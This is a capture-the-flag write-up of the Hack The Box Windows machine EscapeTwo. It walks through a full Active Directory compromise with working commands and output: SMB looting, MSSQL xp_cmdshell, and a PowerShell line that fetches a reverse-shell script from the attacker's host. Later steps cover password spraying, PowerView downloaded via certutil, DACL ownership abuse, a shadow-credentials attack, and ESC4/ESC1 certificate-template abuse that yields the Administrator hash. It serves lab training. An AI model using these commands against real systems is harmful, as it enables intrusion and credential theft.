
Summary
- EscapeTwo is an easy-difficulty Windows machine that starts as an assumed-breach with some creds, we use these creds to connect to an SMB Share and find some credentials that we use to get a sql shell and then get a reverse shell and find out sql config file backup with a password that we sprayed in order to get our
USERflag. Next we abuse some ACL to move laterally to a certificate service and do some ESC attacks to get ourSYSTEMflag.
Enumeration
┌──(kali㉿kali)-[~/Gastra/HTB/Machines/EscapeTwo]└─$ nmap -sC -sV -oN nmap.txt 10.129.194.150Nmap scan report for 10.129.194.150Host is up (0.076s latency).Not shown: 987 filtered tcp ports (no-response)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-01 14:16:57Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-09-01T14:18:17+00:00; -1s from scanner time.| ssl-cert: Subject:| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL| Not valid before: 2025-06-26T11:46:45|_Not valid after: 2124-06-08T17:00:40445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-09-01T14:18:17+00:00; -1s from scanner time.| ssl-cert: Subject:| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL| Not valid before: 2025-06-26T11:46:45|_Not valid after: 2124-06-08T17:00:401433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM| ms-sql-info:| 10.129.194.150:1433:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 1433| ms-sql-ntlm-info:| 10.129.194.150:1433:| Target_Name: SEQUEL| NetBIOS_Domain_Name: SEQUEL| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: sequel.htb| DNS_Computer_Name: DC01.sequel.htb| DNS_Tree_Name: sequel.htb|_ Product_Version: 10.0.17763|_ssl-date: 2025-09-01T14:18:17+00:00; -1s from scanner time.| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback| Not valid before: 2025-09-01T14:16:46|_Not valid after: 2055-09-01T14:16:463268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject:| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL| Not valid before: 2025-06-26T11:46:45|_Not valid after: 2124-06-08T17:00:40|_ssl-date: 2025-09-01T14:18:17+00:00; -1s from scanner time.3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-09-01T14:18:17+00:00; -1s from scanner time.| ssl-cert: Subject:| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL| Not valid before: 2025-06-26T11:46:45|_Not valid after: 2124-06-08T17:00:405985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not FoundService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-time:| date: 2025-09-01T14:17:39|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 96.40 secondsInitial Foothold & User Shell
- Browsing the SMB share we find a folder
Accounting Departmentcontaining two excel documentsaccounting_2024.xlsxandaccounts.xlsx
$ smbclient \\\\$IP\\'Accounting Department' -U sequel.htb\\rosePassword for [SEQUEL.HTB\rose]:Try "help" to get a list of possible commands.smb: \> dir . D 0 Sun Jun 9 06:52:21 2024 .. D 0 Sun Jun 9 06:52:21 2024 accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024 accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024
6367231 blocks of size 4096. 855947 blocks availablesmb: \> get *NT_STATUS_OBJECT_NAME_INVALID opening remote file \*smb: \> mget *Get file accounting_2024.xlsx? yesgetting file \accounting_2024.xlsx of size 10217 as accounting_2024.xlsx (31.7 KiloBytes/sec) (average 31.7 KiloBytes/sec)Get file accounts.xlsx? yesgetting file \accounts.xlsx of size 6780 as accounts.xlsx (24.6 KiloBytes/sec) (average 28.4 KiloBytes/sec)smb: \> dir . D 0 Sun Jun 9 06:52:21 2024 .. D 0 Sun Jun 9 06:52:21 2024 accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024 accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024
6367231 blocks of size 4096. 848217 blocks available- I transfered the files into my host machine(Windows) but an error occured and I couldn’t open the files, it seems like the headers are corrupted let’s make sure by checking the header bytes :

TIPXlsx file signature headers should be 50 4B 03 04
-
Let’s fix the headers of the two files and open them. We found some credentials in the Accounts.xlsx file :

-
We can also use pyexcel-xls library to read the file after fixing it :
from pyexcel_xls import get_dataimport json
data_accounts=get_data('accounts.xlsx')data_accounting=get_data('accounting_2024.xlsx')
print('Accounts Data : ')print(json.dumps(data_accounts,indent=4,default=str))
print('Accounting Data :')print(json.dumps(data_accounting,indent=4,default=str))- Before going any further let’s enumerate a little bit more through ldap to see the users by group :
┌──(kali㉿kali)-[~/Gastra/HTB/Machines/EscapeTwo]└─$ ldapdomaindump ldap://10.129.194.150 -u 'sequel\rose' -p 'KxEPkKe6R8su' -o escapetwo.htb[*] Connecting to host...[*] Binding to host[+] Bind OK[*] Starting domain dump[+] Domain dump finished
- The MSSQL is a service but part of the domain users which is odd, let’s try connecting through an sql shell and proceed to do some enumeration :
$ sqsh -S $IP -U sa1> select name from sys.databases;2> go1> select SYSTEM_USER;2> go1> SELECT DB_NAME();2> go1> select * from sys.sysusers;2> go
master tempdb msdb model- All the databases are default so let’s try if we can execute shell commands, we need first to reconfigure to allow system commands to execute :
1> EXEC sp_configure 'xp_cmdshell', 1;2> RECONFIGURE;3> EXEC xp_cmdshell 'whoami';4> goConfiguration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.(return status = 0)
output ------------------------------------------------------------------------------------------------------------ sequel\sql_svc NULL- After confirming that we have code execution the first thing I tried is to capture/relay hashes from there by accessing a share that points to the attacker machine for LLMNR poisonning :
> xp_dirtree '\\<attacker_IP>\any\thing'> go
- I captured the hash but it couldn’t be cracked o luck, so let’s try getting a revshell directly, I hosted a
shell.ps1revshell and load it into our target machine :
1> EXEC xp_cmdshell 'powershell -c iwr http://10.10.14.122:5555/shell.ps1 -o C:\programdata\rev.ps1'2> go1> EXEC xp_cmdshell 'powershell -c C:\programdata\rev.ps1'2> go-
We got our shell :

-
We found an
sql-Configuration.INIfile containing other creds :
type sql-Configuration.INI[OPTIONS] ACTION="Install" QUIET="True" FEATURES=SQL INSTANCENAME="SQLEXPRESS" INSTANCEID="SQLEXPRESS" RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE" AGTSVCSTARTUPTYPE="Manual" COMMFABRICPORT="0" COMMFABRICNETWORKLEVEL=""0" COMMFABRICENCRYPTION="0" MATRIXCMBRICKCOMMPORT="0"SQLSVCSTARTUPTYPE="Automatic" FILESTREAMLEVEL="0" ENABLERANU="False" SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"SQLSVCACCOUNT="SEQUEL\sql_svc" SQLSVCPASSWORD="WqSZAF6CysDQbGb3"SQLSYSADMINACCOUNTS="SEQUEL\Administrator" SECURITYMODE="SQL" SAPWD="MSSQLP@ssw0rd!"ADDCURRENTUSERASSQLADMIN="False" TCPENABLED="1" NPENABLED="1" BROWSERSVCSTARTUPTYPE="Automatic" IAcceptSQLServerLicenseTerms=True- It seemd like we were administrators on the last sql shell we had, so there is no point of going back, let’s try to password spray the users we have enumerated with that password :
$ crackmapexec smb 10.129.24.149 -u users.txt -p 'WqSZAF6CysDQbGb3' -d sequel.htb --continue-on-successSMB 10.129.24.149 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)SMB 10.129.24.149 445 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURESMB 10.129.24.149 445 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURESMB 10.129.24.149 445 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURESMB 10.129.24.149 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE**SMB 10.129.24.149 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3**SMB 10.129.24.149 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURESMB 10.129.24.149 445 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3SMB 10.129.24.149 445 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURESMB 10.129.24.149 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE- We got ryan as a hit and since he’s part of the
Remote Management Usersgroup, we can get access with evil-winrm :
System Shell
-

Now we dump some data and enumerate using bloodhound to find our next path in order to get Domain Admin :
-
Our user have
WriteOwneroverCA_SVCUser so we can get full control over this service object, once we get granted full control over it, we can perform actions such askerberoastingby requesting a TGS and cracking it, let’s start by getting full control on the CA_SVC, for this we can use 2 methods :
Using Powerview On the Target
*Evil-WinRM* PS C:\Users\ryan\Documents> certutil -urlcache -f http://10.10.14.205:5555/PowerView.ps1 PowerView.ps1**** Online ****CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> powershell -ep bypassWindows PowerShellCopyright (C) Microsoft Corporation. All rights reserved.dir
PS C:\Users\ryan\Documents>*Evil-WinRM* PS C:\Users\ryan\Documents> Import-Module .\PowerView.ps1
# Assign Ownership of the ca_svc to ryan*Evil-WinRM* PS C:\Users\ryan\Documents> Set-DomainObjectOwner -Identity 'ca_svc' -OwnerIdentity 'ryan'
# Grant tyan Full Access over ca_svc*Evil-WinRM* PS C:\Users\ryan\Documents> Add-DomainObjectAcl -Rights 'All' -TargetIdentity "ca_svc" -PrincipalIdentity "ryan"Using bloodyAD & Impacket Remotely
$ bloodyAD --host "$IP" -d "sequel.htb" -u "ryan" -p "WqSZAF6CysDQbGb3" set owner 'ca_svc' 'ryan'[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
┌──(kali㉿kali)-[~/Gastra/HTB/Machines/escapeTwo]└─$ sudo impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3' -dc-ip $IPImpacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250320-125221.bak[*] DACL modified successfully!- After getting full access we can perform shadow credentials attack in order to get ca_svc NT Hash :
$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.129.95.232[sudo] password for kali:Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'[*] Generating certificate[*] Certificate generated[*] Generating Key Credential[*] Key Credential generated with DeviceID '1cd925d1-b0ac-ac60-8eb9-bd2be9934809'[*] Adding Key Credential with device ID '1cd925d1-b0ac-ac60-8eb9-bd2be9934809' to the Key Credentials for 'ca_svc'[*] Successfully added Key Credential with device ID '1cd925d1-b0ac-ac60-8eb9-bd2be9934809' to the Key Credentials for 'ca_svc'[*] Authenticating as 'ca_svc' with the certificate[*] Using principal: ca_svc@sequel.htb[*] Trying to get TGT...[*] Got TGT[*] Saved credential cache to 'ca_svc.ccache'[*] Trying to retrieve NT hash for 'ca_svc'[*] Restoring the old Key Credentials for 'ca_svc'[*] Successfully restored the old Key Credentials for 'ca_svc'[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce- Having the
ca_svchash we can further enumerate for ADCS Certificates/Templates :
$ certipy-ad find -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version! warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "[*] Finding certificate templates[*] Found 34 certificate templates[*] Finding certificate authorities[*] Found 1 certificate authority[*] Found 12 enabled certificate templates[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP[!] Failed to connect to remote registry. Service should be starting now. Trying again...[*] Got CA configuration for 'sequel-DC01-CA'[*] Enumeration output:Certificate Authorities 0 CA Name : sequel-DC01-CA DNS Name : DC01.sequel.htb Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3 Certificate Validity Start : 2024-06-08 16:50:40+00:00 Certificate Validity End : 2124-06-08 17:00:40+00:00 Web Enrollment : Disabled User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Permissions Owner : SEQUEL.HTB\Administrators Access Rights ManageCertificates : SEQUEL.HTB\Administrators SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins ManageCa : SEQUEL.HTB\Administrators SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins Enroll : SEQUEL.HTB\Authenticated UsersCertificate Templates 0 Template Name : DunderMifflinAuthentication Display Name : Dunder Mifflin Authentication Certificate Authorities : sequel-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectRequireCommonName SubjectAltRequireDns Enrollment Flag : AutoEnrollment PublishToDs Private Key Flag : 16842752 Extended Key Usage : Client Authentication Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 1000 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins Object Control Permissions Owner : SEQUEL.HTB\Enterprise Admins Full Control Principals : SEQUEL.HTB\Cert Publishers Write Owner Principals : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins SEQUEL.HTB\Administrator SEQUEL.HTB\Cert Publishers Write Dacl Principals : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins SEQUEL.HTB\Administrator SEQUEL.HTB\Cert Publishers Write Property Principals : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins SEQUEL.HTB\Administrator SEQUEL.HTB\Cert Publishers [!] Vulnerabilities ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions- It shows that
sequel-DC01-CACertifcate is vulnerable to ESC4(Enterprise Security Certificate), where ca_svc who is part of Cetr Publishers group have dangerous permissions.
ESC4 Attack, another escalation technique involving misconfigurations on the certificate template. These security issues arise when a non-administrator account can modify a certificate template and as a result gain access to privileged resources such as domain controller. In other words, any domain user can request a certificate on behalf of a Domain Admin.
- So, there is a template vulnerable to
ESC4. That means I have permission to change the attribute associated with that template and make it vulnerable toESC1, now all we need to do is the request that cert on behalf of the admin in order to get the pfx file of the Administrator so we can request his NT Hash and Authenticate to get System Flag :
KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -dc-ip $IP -target dc01.sequel.htbCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'DunderMifflinAuthentication'[*] Successfully updated 'DunderMifflinAuthentication'$ certipy-ad req -u ca_svc -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -target sequel.htb -dc-ip $IP -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns $IP -debugCertipy v4.8.2 - by Oliver Lyak (ly4k)
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version! warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "[+] Trying to resolve 'sequel.htb' at '10.129.175.200'[+] Generating RSA key[*] Requesting certificate via RPC[+] Trying to connect to endpoint: ncacn_np:10.129.175.200[\pipe\cert][+] Connected to endpoint: ncacn_np:10.129.175.200[\pipe\cert][*] Successfully requested certificate[*] Request ID is 9[*] Got certificate with UPN 'administrator@sequel.htb'[*] Certificate has no object SID[*] Saved certificate and private key to 'administrator.pfx'
$ certipy-ad auth -pfx administrator.pfx -domain sequel.htb -dc-ip $IPCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb[*] Trying to get TGT...[*] Got TGT[*] Saved credential cache to 'administrator.ccache'[*] Trying to retrieve NT hash for 'administrator'[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff- Now that we have the Admin hash we can connect using
evil-winrmand grab our System FLAG :

Used Resources
Xlsx File Signature Exploiting WriteOwner Misconfigurations in Active Directory: A Privilege Escalation Technique PKINIT FTW - Chaining Shadow Credentials and ADCS Template Abuse

